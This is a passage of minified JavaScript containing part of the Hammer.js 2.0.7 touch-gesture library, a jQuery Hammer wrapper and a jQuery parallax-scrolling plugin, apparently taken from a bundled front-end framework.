e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!i||!n||t.eventType&(Nt|Dt)&&!r)this.reset();else if(t.eventType&St)this.reset(),this._timer=o(function(){this.state=he,this.tryEmit()},e.time,this);else if(t.eventType&Nt)return he;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===he&&(t&&t.eventType&Nt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=mt(),this.manager.emit(this.options.event,this._input)))}}),l(it,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ie]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&le)}}),l(ot,Z,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Rt|Pt,pointers:1},getTouchAction:function(){return tt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return n&(Rt|Pt)?e=t.overallVelocity:n&Rt?e=t.overallVelocityX:n&Pt&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&gt(e)>this.options.velocity&&t.eventType&Nt},emit:function(t){var e=J(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),l(rt,Q,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ne]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&St&&0===this.count)return this.failTimeout();if(i&&r&&n){if(t.eventType!=Nt)return this.failTimeout();var s=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||O(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,a&&s?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=o(function(){this.state=he,this.tryEmit()},e.interval,this),le):he}return 32},failTimeout:function(){return this._timer=o(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==he&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),st.VERSION="2.0.7",st.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[it,{enable:!1}],[et,{enable:!1},["rotate"]],[ot,{direction:Rt}],[tt,{direction:Rt},["swipe"]],[rt],[rt,{event:"doubletap",taps:2},["tap"]],[nt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};at.prototype={set:function(t){return ct(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var n,i=this.recognizers,o=e.curRecognizer;(!o||o&&o.state&he)&&(o=e.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===e.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(t),!o&&n.state&(le|ue|ce)&&(o=e.curRecognizer=n),r++}},get:function(t){if(t instanceof Q)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(r(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(r(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,n=v(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(t!==i&&e!==i){var n=this.handlers;return s(m(t),function(t){n[t]=n[t]||[],n[t].push(e)}),this}},off:function(t,e){if(t!==i){var n=this.handlers;return s(m(t),function(t){e?n[t]&&n[t].splice(v(n[t],e),1):delete n[t]}),this}},emit:function(t,e){this.options.domEvents&&ut(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](e),i++}},destroy:function(){this.element&&lt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},ct(st,{INPUT_START:St,INPUT_MOVE:kt,INPUT_END:Nt,INPUT_CANCEL:Dt,STATE_POSSIBLE:ae,STATE_BEGAN:le,STATE_CHANGED:ue,STATE_ENDED:ce,STATE_RECOGNIZED:he,STATE_CANCELLED:pe,STATE_FAILED:32,DIRECTION_NONE:$t,DIRECTION_LEFT:At,DIRECTION_RIGHT:jt,DIRECTION_UP:It,DIRECTION_DOWN:Ot,DIRECTION_HORIZONTAL:Rt,DIRECTION_VERTICAL:Pt,DIRECTION_ALL:Lt,Manager:at,Input:C,TouchAction:V,TouchInput:_,MouseInput:q,PointerEventInput:H,TouchMouseInput:U,SingleTouchInput:F,Recognizer:Q,AttrRecognizer:Z,Tap:rt,Pan:tt,Swipe:ot,Pinch:et,Rotate:it,Press:nt,on:p,off:f,each:s,merge:yt,extend:vt,assign:ct,inherit:l,bindFn:u,prefixed:x}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=st,"function"==typeof define&&define.amd?define(function(){return st}):"undefined"!=typeof module&&module.exports?module.exports=st:t.Hammer=st}(window,document),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function n(n,i){var o=t(n);o.data("hammer")||o.data("hammer",new e(o[0],i))}t.fn.hammer=function(t){return this.each(function(){n(this,t)})},e.Manager.prototype.emit=function(e){return function(n,i){e.call(this,n,i),t(this.element).trigger({type:n,gesture:i})}}(e.Manager.prototype.emit)}),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(n){function i(n){var i;i=e<601?o.height()>0?o.height():o.children("img").height():o.height()>0?o.height():500;var r=o.children("img").first(),s=r.height()-i,a=o.offset().top+i,l=o.offset().top,u=t(window).scrollTop(),c=window.innerHeight,h=(u+c-l)/(i+c),p=Math.round(s*h);n&&r.css("display","block"),a>u&&l<u+c&&r.css("transform","translate3D(-50%,"+p+"px, 0)")}var o=t(this);o.addClass("parallax"),o.children("img").one("load",function(){i(!0)}).each(function(){this.complete&&t(this).load()}),t(window).scroll(function(){e=t(window).width(),i(!1)}),t(window).resize(function(){e=t(window).width(),i(!1)})})}}(jQuery);